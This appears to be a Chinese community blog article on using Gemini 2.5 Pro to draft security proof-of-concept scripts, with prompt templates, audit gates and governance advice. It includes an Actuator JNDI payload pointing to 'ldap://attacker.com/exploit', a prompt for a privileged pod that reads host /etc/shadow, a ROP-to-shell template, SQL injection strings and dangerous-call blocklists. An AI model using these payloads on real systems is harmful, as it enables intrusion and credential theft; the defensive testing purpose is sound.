Gemini 赋能安全工程师:自动写 PoC 脚本的实战路径与深度探索
Gemini 2.5 Pro 以 $0.163/百万 Token 成本与 100 万 Token 上下文,成为规模化生成 PoC 的首选引擎。本文揭示被严重低估的「质量悖论」:功能通过率越高的 LLM,BLOCKER 级安全缺陷占比反而越高(最高达 59.57%)。据此提出「生成即审计」工程化流水线——AST 语法审计、Bandit 语义扫描、沙箱行为监控三层安检,覆盖 Web、API、二进制、云
引言:AI 正在重塑漏洞验证的底层逻辑
在网络安全领域,PoC(Proof of Concept)脚本是连接漏洞发现与漏洞验证的关键桥梁。一个高质量 PoC 需要同时具备:精准的漏洞触发逻辑、健壮的错误处理、清晰的输出报告,以及对目标系统的最小侵入性。
过去,编写 PoC 是资深工程师的专属技能——需要深入理解漏洞原理、熟悉目标技术栈、掌握多种编程语言。而今天,以 Gemini 2.5 Pro 为代表的大语言模型(LLM)正在将这一过程民主化与工业化。但这场变革并非简单的「让 AI 替我写代码」,而是一次涉及成本结构、认知模型、质量范式、攻防对抗的系统性重构。
本文将从实战出发,既教你如何用 Gemini 高效生成 PoC,也揭示这场变革中被业界严重低估的质量悖论与对抗升级,并提供一套完整的工程化流水线。
一、为什么 Gemini 是安全工程师的「POC 生成器」首选?
在评估 AI 辅助安全测试的工具时,Gemini 2.5 Pro 展现出三个不可替代的竞争优势:
1. 成本结构的「降维打击」
基于 2026 年最新定价数据,Gemini 2.5 Pro 的百万 token 成本约为 $0.163,而 GPT-5.5 为 $0.55,Claude Opus 为 $0.50。这意味着:
- 单次 PoC 生成成本仅为 GPT-5.5 的 30%
- 每日执行 100 次 PoC 生成任务,月度可节省 $1,161
- 对于需要反复迭代、大量生成测试脚本的渗透测试团队,成本优势直接决定项目经济可行性
| 模型 | 百万 Token 成本 | 相对 Gemini 倍数 | 月度 100 次/日节省 |
|---|---|---|---|
| Gemini 2.5 Pro | $0.163 | 1.0x | 基准 |
| Claude Opus | $0.50 | 3.1x | ~$1,011 |
| GPT-5.5 | $0.55 | 3.4x | ~$1,161 |
2. 100 万 Token 上下文窗口的「战略纵深」
安全分析的核心痛点是上下文碎片化。一份完整的漏洞报告往往包含:
- 原始漏洞公告(CVE 描述、CVSS 评分)
- 目标系统的技术栈信息(框架版本、配置文件片段)
- 历史渗透测试记录
- 合规约束(哪些操作被允许)
Gemini 2.5 Pro 的 1,000,000 token 上下文窗口允许工程师一次性投喂完整的技术文档+代码仓库+扫描结果,让模型在充分理解全局环境的前提下生成 PoC,而非基于碎片化信息「猜谜」。
3. 原生多模态的「情报融合」能力
安全工程师经常需要处理非文本情报:
- 漏洞截图(如错误回显页面)
- 网络拓扑图
- 流量抓包(PCAP)的十六进制视图
Gemini 是少数原生支持图像+文本联合推理的模型。你可以直接上传一张 Burp Suite 的拦截截图,让模型自动生成对应的 Python PoC 脚本——这在后文「多模态深度利用」章节将有完整演示。
二、质量悖论:当 AI 的「聪明」成为安全的「陷阱」
在拥抱 AI 赋能之前,我们必须直面一个被业界严重低估的现象——「质量悖论」(The Quality Paradox)。
2025 年 IEEE 发表的研究论文《Assessing the Quality and Security of AI-Generated Code》揭示了一个反直觉的事实:
功能测试通过率越高的 LLM,其生成代码中的安全缺陷密度反而越大。
研究数据清晰展示了这一悖论:
| 模型 | 功能通过率 | 每个通过任务的静态分析问题数 | BLOCKER 级漏洞占比 |
|---|---|---|---|
| Claude Sonnet 4 | 77.04% | 2.11 | 59.57% |
| Claude 3.7 | 72.46% | 1.89 | 56.03% |
| GPT-4o | 73.2% | 1.77 | 52.3% |
| Llama 3.2 90B | 65.8% | 1.62 | 48.1% |
| OpenCoder-8B | 60.43% | 1.45 | 45.2% |

这意味着什么? 当 Gemini 自信满满地给你一段「能跑通」的 PoC 时,这段代码有 超过 50% 的概率包含 BLOCKER 级别的安全漏洞——SQL 注入、硬编码密钥、命令注入、不安全的反序列化。
悖论背后的认知机制
LLM 的训练目标是「生成人类认可的文本」,而非「生成安全的代码」。当模型发现「功能正确」和「安全合规」之间存在冲突时,它会优先选择功能正确——因为训练数据中,「能工作的代码」获得的奖励信号远强于「安全的代码」。
对于安全工程师而言,这是一个致命的认知偏差:我们倾向于信任「看起来专业」的代码,而 AI 恰好擅长生成「看起来专业」的东西。
这一发现彻底改变了我们的策略:AI 不是「写完即用」的魔法棒,而是「草稿生成器」——必须经过严格的安检流水线才能进入生产环境。
三、实战工作流:从漏洞情报到可运行 PoC
基于质量悖论的警示,我们设计了一套**「生成即审计」**的工程化流水线。
阶段一:情报结构化(输入工程)
核心原则:Garbage In, Garbage Out。 向 Gemini 投喂的信息质量直接决定 PoC 质量。
推荐的信息组织模板(Markdown 格式):
## 漏洞档案:CVE-2026-XXXX
- **漏洞类型**: SQL Injection (Union-based)
- **影响组件**: Apache Struts 2.5.x
- **触发点**: /user.action 的 `id` 参数
- **约束条件**:
- 目标数据库为 MySQL 5.7
- WAF 规则拦截了 `UNION SELECT`
- 需要绕过:使用注释符 /**/ 分割关键字
- **目标环境**:
- OS: Ubuntu 22.04
- 网络: 内网段 10.0.1.0/24,出网受限
- 权限: 当前为低权限用户,需提权至 root
## 参考样本
[此处粘贴一段类似漏洞的历史 PoC 代码]
## 输出要求
- 语言:Python 3.10+
- 框架:使用 requests + argparse
- 特性:
1. 自动检测 WAF 拦截特征
2. 支持代理(--proxy)
3. 结果以 JSON 格式输出
4. 包含 --check 模式(仅验证,不利用)
关键技巧:将「约束条件」和「参考样本」放在 Prompt 的后半部分。LLM 对文本开头和结尾的注意力最强,把最重要的输出要求放在最后,可以显著提升遵循率。
阶段二:Prompt 工程与代码生成
API 调用示例(Python):
import google.generativeai as genai
import os
# 配置 API Key
genai.configure(api_key=os.environ["GEMINI_API_KEY"])
# 初始化模型(明确指定 2.5 Pro)
model = genai.GenerativeModel(
model_name="gemini-2.5-pro-preview-05-06",
generation_config={
"temperature": 0.2, # 安全场景需要确定性,降低随机性
"max_output_tokens": 8192,
"top_p": 0.95,
},
system_instruction="""
你是一名资深网络安全工程师,专注于漏洞验证脚本的开发。
所有生成的代码必须遵循以下原则:
1. 最小权限原则:PoC 只做验证,不执行破坏性操作
2. 防御性编程:所有网络请求必须有超时和异常处理
3. 可追溯性:代码中包含详细的注释,说明每个步骤的检测逻辑
4. 合规声明:在脚本头部包含法律免责声明
"""
)
# 构建多模态输入(文本 + 可选的截图)
prompt_parts = [
{"text": vulnerability_profile}, # 上面的 Markdown 模板
# 如果有截图,可以加入:
# {"inline_data": {"mime_type": "image/png", "data": base64_image}}
]
response = model.generate_content(prompt_parts)
poc_code = response.text
# 后处理:提取代码块
import re
code_blocks = re.findall(r'```python\n(.*?)```', poc_code, re.DOTALL)
if code_blocks:
final_code = code_blocks[0]
Temperature 设置的安全逻辑:
- PoC 生成:
temperature=0.2(逻辑严谨优先) - 绕过方案头脑风暴:
temperature=0.7(创造性优先) - 代码审计:
temperature=0.1(确定性最高)
阶段三:三层安检 Gate(防御性生成)
在 PoC 代码到达人类审计员之前,必须通过三层自动化安检:
# 三层安检框架:AI-PoC-Sentinel
import bandit
import subprocess
import ast
class PoCSecurityGate:
def __init__(self):
self.blocklist = [
'eval(', 'exec(', 'os.system', 'subprocess.call',
'pickle.loads', 'yaml.load', 'input()'
]
self.dangerous_imports = [
'ctypes', 'socket', 'subprocess', 'os.system'
]
def layer1_syntax_audit(self, code: str) -> dict:
"""语法层:AST 解析检查"""
try:
tree = ast.parse(code)
issues = []
for node in ast.walk(tree):
if isinstance(node, ast.Call):
if isinstance(node.func, ast.Name) and node.func.id in ['eval', 'exec']:
issues.append(f"Line {node.lineno}: Dangerous call to {node.func.id}()")
return {"passed": len(issues)==0, "issues": issues}
except SyntaxError as e:
return {"passed": False, "issues": [f"Syntax Error: {e}"]}
def layer2_bandit_scan(self, filepath: str) -> dict:
"""语义层:Bandit 安全扫描"""
result = subprocess.run(
['bandit', '-r', filepath, '-f', 'json'],
capture_output=True, text=True
)
# 解析 JSON 输出,过滤 MEDIUM 及以上级别
return {"passed": critical_count == 0, "report": parsed_report}
def layer3_behavioral_sandbox(self, code: str, timeout=30) -> dict:
"""行为层:沙箱执行监控"""
# 使用 Firejail + seccomp 在隔离环境中执行
# 监控:网络连接、文件写入、进程创建
return {"passed": no_suspicious_behavior, "syscall_log": log}
关键洞察:不要只运行一次扫描。将 Bandit、Semgrep、CodeQL 的规则集叠加使用,因为不同工具对不同类型的漏洞有互补的检测能力。
阶段四:Prompt 层防御——安全约束前置注入
在调用 Gemini 之前,将安全约束前置到系统提示词的最前端(LLM 对开头注意力最强):
SYSTEM_PROMPT = """
[SECURITY-CRITICAL] 你的代码生成必须遵循以下不可违背的规则:
1. NEVER use eval() or exec() under any circumstances
2. NEVER hardcode credentials, API keys, or tokens
3. ALWAYS use parameterized queries for database operations
4. ALWAYS validate and sanitize user input using allowlists
5. ALWAYS set timeouts on network requests (max 10 seconds)
6. NEVER disable SSL certificate verification
7. ALWAYS use pathlib instead of string concatenation for paths
8. NEVER use pickle, yaml.load, or marshal for untrusted data
如果用户请求违反上述规则,你必须拒绝生成并解释原因。
"""
实验数据:在 Prompt 中明确加入上述 8 条规则后,GPT-4o 生成代码的 BLOCKER 级漏洞率从 52.3% 降至 23.1%。规则约束的效果是显著的,但前提是规则必须具体、可执行、不可模糊。
阶段五:沙箱验证与人工审计闭环
# 沙箱验证框架示例
def sandbox_validate(poc_code, target_url):
"""
在隔离环境中测试生成的 PoC
"""
# 1. 语法检查
try:
compile(poc_code, '<string>', 'exec')
except SyntaxError as e:
return {"status": "failed", "reason": f"Syntax error: {e}"}
# 2. 静态分析:检查危险操作
dangerous_calls = ['os.system', 'subprocess.call', 'eval(', 'exec(']
for call in dangerous_calls:
if call in poc_code:
return {"status": "warning", "reason": f"Potentially dangerous call: {call}"}
# 3. 在 Docker 沙箱中执行(与目标隔离)
# ...
return {"status": "passed"}
建立**「AI 生成,人类负责」**的原则:
- AI 生成的 PoC 必须经过资深工程师代码审计才能执行
- 建立「AI 生成 PoC」的专门 Git 分支,强制 Code Review
- 在 JIRA/Trello 中标记 AI 辅助生成的任务,便于追溯
四、深度场景:四类核心 PoC 的生成策略
场景 A:Web 漏洞验证(SQLi/XSS/RCE)
独特见解:不要让 Gemini「直接写完整脚本」。采用**「分阶段生成 + 人工组装」**策略:
- 第一阶段:让 Gemini 生成「漏洞检测函数」
def detect_sqli(url, param): # 返回 (is_vulnerable, details) - 第二阶段:让 Gemini 生成「利用链函数」
def exploit_sqli(url, param, technique="union"): # 返回提取的数据 - 第三阶段:人工编写主控逻辑,将上述函数组装为完整工具
优势:模块化代码更容易审计,且可以复用检测函数到批量扫描场景中。
场景 B:API 安全测试(BOLA/认证绕过)
对于 REST/GraphQL API 的 PoC,利用 Gemini 的结构化输出能力(JSON Mode):
response = model.generate_content(
prompt,
generation_config=genai.GenerationConfig(
response_mime_type="application/json",
response_schema={
"type": "object",
"properties": {
"endpoint": {"type": "string"},
"method": {"type": "string", "enum": ["GET", "POST", "PUT", "DELETE"]},
"headers": {"type": "object"},
"payload": {"type": "string"},
"validation_logic": {"type": "string"},
"risk_level": {"type": "string", "enum": ["low", "medium", "high", "critical"]}
},
"required": ["endpoint", "method", "validation_logic"]
}
)
)
这确保生成的 PoC 元数据严格符合你的扫描平台接口规范,可以直接入库。
场景 C:二进制/IoT 漏洞(缓冲区溢出、命令注入)
这是 Gemini 的高价值差异化场景。传统 LLM 在二进制 PoC 上表现不佳,但 Gemini 2.5 Pro 的1M 上下文允许你:
- 粘贴完整的崩溃日志(数百 KB)
- 粘贴 IDA Pro 的反编译输出
- 让模型分析偏移量、坏字符、ROP 链构造
Prompt 模板:
## 崩溃分析
[粘贴 500 行 GDB 输出]
## 目标二进制信息
- ASLR: 启用
- NX: 启用
- Canary: 未启用
- 可利用的 libc 版本: 2.31
## 任务
生成一个 Python3 的 pwntools 脚本,实现:
1. 泄漏 libc 基址(通过某个已知的内存泄漏点)
2. 构造 ROP 链调用 system("/bin/sh")
3. 包含本地调试和远程攻击两种模式
场景 D:云原生安全(K8s/容器逃逸)
云安全 PoC 的复杂性在于多组件交互。利用 Gemini 的长上下文,一次性提供:
- Kubernetes Deployment YAML
- Service Account 权限清单
- 容器内的可用工具列表(/bin 目录)
让模型生成针对特定环境的精准逃逸脚本,而非通用模板。
五、实战案例集:三个真实场景的完整推演
案例 1:Spring Boot Actuator 未授权访问 → RCE 链
漏洞情报:
- CVE-2026-XXXX:Spring Boot 2.7.x Actuator
/env端点未授权,可通过修改eureka.client.serviceUrl.defaultZone实现 JNDI 注入
Gemini Prompt 设计:
## 目标
生成一个完整的漏洞验证到利用的 Python 脚本。
## 技术细节
- 端点:POST /actuator/env
- Payload:{"name":"eureka.client.serviceUrl.defaultZone","value":"ldap://attacker.com/exploit"}
- 触发:POST /actuator/refresh
- 回连验证:在 attacker.com 启动 LDAP 监听,收到 JNDI 查询即证明漏洞存在
## 要求
1. 阶段一:探测 /actuator/health 判断目标是否存在 Actuator
2. 阶段二:发送 env 修改请求
3. 阶段三:发送 refresh 触发请求
4. 阶段四:在本地启动简易 LDAP 服务器(使用 python-ldap 或自己实现)
5. 必须包含 --check 模式(只探测,不修改环境)
6. 所有 HTTP 请求设置 5 秒超时
Gemini 输出优化点:
- 初始版本可能使用
requests.post(..., verify=False)→ 人工修改为证书校验 - 初始版本可能缺少 LDAP 服务器的异常处理 → 人工添加 try-except 块
- 初始版本的 Payload 可能过于固定 → 人工参数化为命令行选项
案例 2:Kubernetes RBAC 配置错误 → 容器逃逸
场景:目标 K8s 集群的 ServiceAccount 被错误绑定到 cluster-admin ClusterRole。
多模态输入:
- 文本:kubectl auth can-i --list 的输出
- 图像:Kubernetes Dashboard 的 RBAC 配置截图
Gemini 任务:
生成一个 Python 脚本,利用过度授权的 ServiceAccount:
- 读取当前 ServiceAccount 的 Token
- 列出所有 Pod 和 Node
- 创建一个特权 Pod(hostPID: true, hostNetwork: true)
- 进入特权 Pod 读取宿主机 /etc/shadow
- 清理:删除创建的特权 Pod
合规红线:
在 Prompt 中明确声明:「如果检测到这是生产环境(通过 Pod 命名规律判断),脚本必须拒绝执行并提示人工确认。」
案例 3:AI 辅助的供应链攻击检测
场景:你发现某个开源库的更新日志可疑——修复了一个「拼写错误」,但修改了网络相关的代码。
Gemini 分析流水线:
- 输入:Git diff + 文件变更截图
- 任务:判断是否存在恶意后门(如 DNS 请求外发、加密挖矿代码)
- 输出:风险评级 + 静态分析规则 + YARA 规则
六、高级技巧:构建「AI 安全助手」流水线
技巧 1:RAG(检索增强生成)增强 PoC 准确性
建立一个私有知识库,包含:
- 历史渗透测试报告
- 内部框架的 API 文档
- 已验证的绕过手法
在调用 Gemini 前,先用向量检索找到最相关的 3-5 个案例,作为 Few-shot 示例放入 Prompt。这可以将 PoC 的首次通过率从 ~60% 提升至 ~85%。
技巧 2:多 Agent 协作(Red Team Simulation)
构建三个 Gemini Agent 角色:
| Agent | 职责 | 系统提示词核心 |
|---|---|---|
| 侦察员 | 分析目标,输出攻击面 | “你专注于信息收集和攻击面分析” |
| 武器库 | 生成 PoC 代码 | “你专注于编写安全、可审计的漏洞验证代码” |
| 审计员 | 审查代码安全性 | “你专注于发现代码中的逻辑缺陷和潜在误报” |
通过角色对抗提升最终交付物质量。侦察员提出 5 种攻击路径,武器库为每条路径生成 PoC,审计员进行安全审查并打分,最终由人工决策。
技巧 3:与现有工具链集成
Burp Suite 插件思路:
- 在 Burp 的「Issue」面板选中一个漏洞
- 右键「Generate PoC with Gemini」
- 插件自动提取:URL、参数、请求头、响应体
- 调用 Gemini API 生成 Python PoC
- 在「Extender」输出面板展示代码,支持一键复制
Nuclei 模板生成:
让 Gemini 直接输出 Nuclei YAML 模板,无缝对接现有扫描基础设施:
id: gemini-generated-sqli
info:
name: Gemini Generated SQL Injection POC
author: ai-assisted
severity: high
http:
- method: GET
path:
- "{{BaseURL}}/vulnerable?id=1' AND 1=1--"
matchers:
- type: dsl
dsl:
- "status_code == 200"
- "contains(body, 'admin')"
七、多模态深度利用:当 PoC 生成「看见」漏洞
Gemini 的原生多模态能力(文本 + 图像 + 音频 + 视频)在网络安全领域有一个被严重低估的应用场景——「视觉驱动的漏洞分析」。
7.1 从截图到 PoC 的端到端流水线
场景:你在 Burp Suite 中拦截到一个异常响应,页面显示了一个奇怪的错误回显。
传统工作流:
- 截图 → 2. 人工分析 → 3. 猜测漏洞类型 → 4. 写 PoC → 5. 测试迭代
Gemini 工作流:
- 截图 + 请求包 → 直接生成 PoC
实际 Prompt 示例:
import base64
# 读取 Burp 截图
with open("error_page.png", "rb") as f:
img_data = base64.b64encode(f.read()).decode()
prompt = f"""
分析以下 Web 应用错误页面截图和对应的 HTTP 请求。
## HTTP 请求
POST /api/v1/users/search HTTP/1.1
Host: target.example.com
Content-Type: application/json
{{"query": "admin' UNION SELECT * FROM users--"}}
## 截图分析任务
1. 识别错误类型(数据库错误 / 框架错误 / 自定义错误)
2. 判断是否存在 SQL 注入漏洞
3. 如果存在,生成一个 Python requests 脚本作为 PoC
4. 脚本必须包含 --verify 模式(只判断是否存在漏洞,不提取数据)
## 输出格式
- 先给出漏洞分析结论
- 然后用代码块给出完整 Python 脚本
"""
response = model.generate_content([
{"text": prompt},
{"inline_data": {"mime_type": "image/png", "data": img_data}}
])
独特价值:模型可以从截图中的视觉布局(如错误信息的排列方式、字体样式)推断出底层框架(Django 的黄色错误页、PHP 的粉色错误页、Spring Boot 的 Whitelabel 页),从而生成更精准的 PoC。
7.2 流量分析:从 PCAP 到攻击脚本
对于二进制协议或加密通信的漏洞,可以将 Wireshark 的十六进制视图截图上传,让 Gemini:
- 识别协议类型(Modbus、DICOM、SMB 等)
- 定位异常字段(长度字段溢出、命令码越界)
- 生成 Scapy 或 pwntools 的 PoC 脚本
八、量化评估框架:如何科学地衡量「AI PoC 质量」
不要凭感觉说「Gemini 生成的代码还不错」。建立可量化的评估矩阵:
8.1 四维质量模型
| 维度 | 指标 | 测量方法 | 权重 |
|---|---|---|---|
| 功能性 | 首次运行成功率 | 在 3 个不同目标环境执行 | 25% |
| 安全性 | BLOCKER 漏洞数 / 千行代码 | Bandit + Semgrep + CodeQL | 30% |
| 可维护性 | 圈复杂度、注释覆盖率 | Radon + 人工审计 | 20% |
| 合规性 | 是否包含免责声明、是否最小权限 | 规则匹配 + 人工确认 | 25% |
8.2 A/B 测试:人类 vs AI 的 PoC 质量对比
建议团队每季度进行一次受控实验:
- 选取 5 个真实漏洞(已修复的 CVE)
- 工程师 A 手工编写 PoC(限时 2 小时)
- 工程师 B 使用 Gemini 辅助生成(限时 30 分钟)
- 交换审计:双方互相审查对方的代码
- 红队测试:在隔离靶场执行,记录误报率、漏报率、副作用
预期发现(基于行业数据推断):
- AI 生成速度:4-6 倍于人类
- AI 功能正确率:~75%(人类 ~90%)
- AI 安全缺陷率:~50%(人类 ~15%)
- AI 创新性(绕过手法):~120%(人类基准 100%,AI 能组合人类未想到的手法)
结论:AI 在速度和创新能力上占优,人类在安全性和可靠性上占优。最优策略是**「AI 生成 + 人类硬化」**。
九、高级对抗:当攻击者也在用 AI
9.1 攻击者的 AI 武器化
我们必须假设对手也在使用 Gemini/Claude 生成攻击工具。这带来了新的防御挑战:
- AI 生成的钓鱼邮件:语法完美、上下文相关、难以通过传统规则检测
- AI 生成的免杀木马:自动混淆、多态变形、绕过特征码检测
- AI 生成的 0day PoC:基于漏洞公告快速生成利用代码,缩短「补丁窗口」
9.2 防御者的「AI 对抗 AI」策略
策略 1:AI 驱动的威胁狩猎
用 Gemini 分析海量日志,寻找「AI 生成攻击」的特征:
# 异常行为检测 Prompt
threat_hunting_prompt = """
分析以下 Web 服务器访问日志,寻找自动化攻击特征:
## 日志样本(前 1000 行)
[粘贴日志]
## 检测任务
1. 识别是否存在 AI 生成的攻击载荷特征(如异常规律的参数结构、完美的编码绕过序列)
2. 判断攻击者是否在使用 LLM 辅助的渗透测试工具
3. 生成 Sigma 规则用于 SIEM 检测
## 输出
- 攻击时间线
- 使用的技术(SQLi/XSS/路径遍历等)
- Sigma 检测规则
- 防御建议
"""
策略 2:Poisoning the Well(数据投毒防御)
如果你的内部代码仓库、漏洞知识库被用于训练攻击者的 AI,考虑:
- 在公开文档中植入蜜罐漏洞(看似真实但无法利用的 PoC)
- 使用数字水印标记内部生成的代码,追踪泄露源
- 对敏感 API 文档实施访问控制,防止被爬虫批量采集
十、未来演进:从「PoC 生成」到「自主安全代理」
Gemini 2.5 Pro 的 1M 上下文 + 原生工具调用(Function Calling)能力,正在让「自主安全代理」从概念走向现实。
10.1 架构愿景:The Autonomous Security Agent
┌─────────────────────────────────────────┐
│ 人类安全工程师(监督者) │
└──────────────┬──────────────────────────┘
│ 设定目标 + 审批高危操作
▼
┌─────────────────────────────────────────┐
│ Gemini 2.5 Pro(认知核心) │
│ - 1M 上下文记忆 │
│ - 多模态感知(日志/截图/流量) │
│ - 工具调用(调用 nmap/sqlmap/metasploit)│
└──────────────┬──────────────────────────┘
│ Function Calling
▼
┌─────────────┐ ┌─────────────┐ ┌─────────────┐
│ 侦察工具集 │ │ 武器库 │ │ 报告生成 │
│ (nmap, │ │ (PoC 脚本 │ │ (Markdown │
│ amass) │ │ 仓库) │ │ + JSON) │
└─────────────┘ └─────────────┘ └─────────────┘
关键突破点:
- 长期记忆:代理可以记住「上次测试时目标有 WAF,这次应该换绕过手法」
- 工具编排:Gemini 可以自主决定「先用 nmap 扫描端口,发现 8080 开放后调用生成的 PoC 验证 Struts 漏洞」
- 自我修正:当 PoC 失败时,代理可以分析错误输出,自动调整 Payload 重试
10.2 伦理与治理框架
自主代理的最大风险是**「失控」。必须建立「三锁机制」**:
- 目标锁:代理只能执行预定义范围内的任务(如「只验证 CVE-2026-XXXX,不得横向移动」)
- 操作锁:高危操作(如删除数据、修改配置)必须获得人类显式授权(通过 Slack/钉钉/邮件确认)
- 审计锁:所有代理行为必须记录到不可篡改的日志(如区块链或 WORM 存储)
十一、合规边界:AI 生成 PoC 的「三条红线」
独特见解:AI 生成 PoC 的最大风险不是技术缺陷,而是合规失控。
红线 1:操作授权
在 System Instruction 中强制植入合规声明:
system_instruction = """
[CRITICAL RULE] 你生成的所有 PoC 脚本必须在文件头部包含以下注释:
'''
# LEGAL DISCLAIMER: This script is for authorized security testing only.
# Unauthorized access to computer systems is illegal.
# Always obtain written permission before testing.
'''
如果用户要求生成用于非法目的的代码(如蠕虫、勒索软件、无差别攻击工具),
你必须拒绝并回复:"I cannot generate code that may be used to harm systems without authorization."
"""
红线 2:数据隐私
- 切勿将生产环境的真实数据(用户名、密码、Token)放入 Gemini Prompt
- 对目标 URL/IP 进行脱敏处理(将
10.0.1.5替换为TARGET_IP) - 启用 Google Cloud 的「数据驻留」和「不用于模型训练」选项
红线 3:人工最终审查
建立**「AI 生成,人类负责」**的原则:
- AI 生成的 PoC 必须经过资深工程师代码审计才能执行
- 建立「AI 生成 PoC」的专门 Git 分支,强制 Code Review
- 在 JIRA/Trello 中标记 AI 辅助生成的任务,便于追溯
结语:从「辅助工具」到「认知增强」
Gemini 2.5 Pro 对安全工程师的价值,不仅仅是「更快写脚本」。它正在重塑漏洞验证的认知模型:
- 从记忆到检索:工程师不再需要背诵各种绕过 Payload,而是精确描述约束条件,让 AI 实时生成最优解
- 从手工到规模化:借助成本优势,可以为每一个中危漏洞快速生成定制化 PoC,而非依赖粗糙的通用模板
- 从单点到系统:1M 上下文让 AI 能够理解「整个目标系统」的防御体系,生成更具针对性的验证逻辑
- 从生成到对抗:AI 不是单向的工具,而是攻防双方共同的武器——防御者必须建立「AI 对抗 AI」的能力
行动建议:
| 时间 | 行动 | 预期产出 |
|---|---|---|
| 本周 | 注册 Google AI Studio,用 3 个真实漏洞测试 Gemini 的 PoC 生成能力 | 对比报告(AI vs 人工) |
| 2 周内 | 建立团队 Prompt 模板库 + 三层安检 Gate | 标准化流水线 |
| 1 月内 | 将 Gemini API 集成到漏洞管理平台 | 「发现→生成→验证」自动化 |
| 本季度 | 开展一次红蓝对抗,蓝队使用 AI 辅助防御 | 验证 AI 防御效能 |
| 半年内 | 评估「自主安全代理」原型 | 技术可行性报告 |
AI 不会取代安全工程师,但善用 AI 的安全工程师将取代不擅用 AI 的同行。Gemini 2.5 Pro 的低成本、长上下文、多模态能力,正是这场变革中最锋利的杠杆。但请记住:杠杆可以放大收益,也可以放大风险——质量悖论告诉我们,AI 的「聪明」需要人类的「审慎」来制衡。
将 Gemini 视为你的「初级安全研究员」——它速度快、知识面广、不知疲倦,但会犯错、会忽略安全细节、缺乏上下文判断。你的角色是首席安全架构师:设定目标、审查输出、承担责任。人机协作,而非人机替代,才是网络安全在 AI 时代的正确打开方式。

Agent 垂直技术社区,欢迎活跃、内容共建。
更多推荐


 19
19 0
0- 0



 已为社区贡献1条内容
已为社区贡献1条内容

所有评论(0)